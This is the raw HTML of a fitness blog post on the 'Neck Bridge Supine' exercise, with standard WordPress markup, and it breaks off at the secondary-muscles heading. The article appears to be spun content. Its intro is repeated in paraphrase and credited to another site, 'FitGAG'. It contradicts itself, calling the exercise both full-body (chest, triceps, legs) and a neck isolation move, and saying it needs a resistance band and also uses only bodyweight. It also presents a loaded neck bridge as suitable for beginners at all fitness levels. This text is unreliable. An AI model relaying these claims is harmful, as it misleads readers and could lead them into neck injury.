

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/
body_size: 18895
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Neck Bridge Supine (Strengthen Neck Muscles) Exercise Technique &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Neck Bridge Supine (Strengthen Neck Muscles) Exercise Technique Comments Feed" href="https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/1742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/" />
<link rel='shortlink' href='https://protectluxury.com/?p=1742' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2023%2F10%2F29%2Fneck-bridge-supine-strengthen-neck-muscles-exercise-technique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2023%2F10%2F29%2Fneck-bridge-supine-strengthen-neck-muscles-exercise-technique%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1742 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2023/10/"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2023/10/29/"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Neck Bridge Supine (Strengthen Neck Muscles) Exercise Technique</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-1742" class="post-1742 post type-post status-publish format-standard hentry category-fitness">
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/fitness/">
                            Fitness                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">Neck Bridge Supine (Strengthen Neck Muscles) Exercise Technique</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-29T14:27:58+00:00">October 29, 2023</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>Are you looking for a challenging exercise that can help you burn calories and improve your overall fitness level? Look no further than Neck Bridge Supine! This full-body exercise is designed to target multiple muscle groups, including your chest, triceps, shoulders, core, and legs, making it an excellent addition to any workout routine. Here at FitGAG, we’ve put together our expert guide to help you master Neck Bridge Supine and achieve your fitness goals.</p>
<p>Are you searching for an invigorating exercise that can help you burn calories and improve your overall fitness level? Look no further than Neck Bridge Supine! This full-body exercise is designed to target multiple muscle groups, including your chest, triceps, shoulders, core, and legs, making it an ideal addition to any workout routine. Here at FitGAG, we’ve compiled our professional guide to help you ace Neck Bridge Supine and attain your fitness objectives.</p>
<h2 class="wp-block-heading">Exercise Information</h2>
<p>The Neck Bridge Supine is a resistance training exercise that targets the neck muscles. This exercise involves using a resistance band to add resistance throughout the entire range of motion, increasing muscle activation in the targeted muscle groups. Let’s dive into some general information about this exercise:</p>
<h3 class="wp-block-heading">Level</h3>
<p>The Neck Bridge Supine is a beginner-level exercise that is suitable for individuals of all fitness levels.</p>
<h3 class="wp-block-heading">Equipment</h3>
<p>To perform the Neck Bridge Supine, you will need a resistance band.</p>
<h3 class="wp-block-heading">Type of Exercise</h3>
<p>The Neck Bridge Supine is an isolation exercise that targets the neck muscles, involving a single-joint movement that mainly focuses on one specific muscle group.</p>
<h2 class="wp-block-heading">Neck Bridge Supine: Working Muscles</h2>
<p>The Neck Bridge Supine is an isolation exercise that primarily targets the muscles of the neck and shoulders. This exercise involves using your own bodyweight to add resistance to the traditional bridge motion. In this section, we will discuss the primary and secondary muscle groups that are involved during the Neck Bridge Supine exercise.</p>
<h3 class="wp-block-heading">Primary Muscle Group: Neck</h3>
<p>The primary muscle group targeted during the Neck Bridge Supine exercise is the neck, including the sternocleidomastoid and trapezius muscles. These muscles are responsible for stabilizing the head and neck during the bridge motion.</p>
<h3 class="wp-block-heading">Secondary Muscle Group: Shoulders</h3>
